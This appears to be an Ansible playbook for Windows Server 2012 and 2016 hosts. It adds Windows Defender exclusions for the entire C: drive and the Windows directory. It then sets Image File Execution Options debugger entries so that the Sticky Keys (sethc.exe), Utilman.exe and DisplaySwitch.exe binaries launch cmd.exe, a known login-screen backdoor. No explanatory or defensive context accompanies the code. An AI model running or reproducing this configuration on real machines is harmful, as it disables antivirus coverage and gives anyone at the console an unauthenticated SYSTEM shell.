 main.yaml 1.11 KB Edit
1 ---
2 - hosts:
3     - win2012
4     - win2016
5   tasks:
6     - name: ensure windows defender exclusion
7       ansible.windows.win_powershell:
8         script: |
9           Add-MpPreference -ExclusionPath "C:\"
10           Add-MpPreference -ExclusionPath "C:\Windows"
11           Add-MpPreference -ExclusionPath "C:\Windows\System32\config\SOFTWARE"
12     - name: Set sethc.exe debugger
13       ansible.windows.win_regedit:
14         path: HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe
15         type: string
16         name: Debugger
17         data: C:\windows\system32\cmd.exe
18     - name: Set Utilman.exe debugger
19       ansible.windows.win_regedit:
20         path: HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\UtilMan.exe
21         type: string
22         name: Debugger
23         data: C:\windows\system32\cmd.exe
24     - name: Set DisplaySwitch.exe debugger
25       ansible.windows.win_regedit:
26         path: HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\DisplaySwitch.exe
27         type: string
28         name: Debugger
29         data: C:\windows\system32\cmd.exe